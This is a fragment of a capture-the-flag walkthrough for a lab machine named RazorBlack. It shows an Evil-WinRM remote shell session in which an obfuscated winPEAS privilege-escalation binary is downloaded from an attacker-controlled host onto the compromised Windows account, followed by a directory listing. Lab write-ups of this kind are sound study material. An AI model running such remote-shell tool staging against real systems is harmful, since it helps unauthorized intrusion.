 *Evil-WinRM* PS C:\Users\xyan1d3> $URL ="http://10.8.167.78:8080/winPEASx64_ofs.exe"
*Evil-WinRM* PS C:\Users\xyan1d3> $Path="C:\Users\xyan1d3\winPEASx64_ofs.exe"
*Evil-WinRM* PS C:\Users\xyan1d3> Invoke-WebRequest -URI $URL -OutFile $Path
*Evil-WinRM* PS C:\Users\xyan1d3> dir
Directory: C:\Users\xyan1d3
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 12:19 AM Desktop
d-r--- 2/25/2021 9:34 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 9/21/2023 4:47 AM 127574 winPEASx64_ofs.exe
-a---- 2/25/2021 9:33 AM 1826 xyan1d3.xml
*Evil-WinRM* PS C:\Users\xyan1d3>
RAZ0RBLACK.THM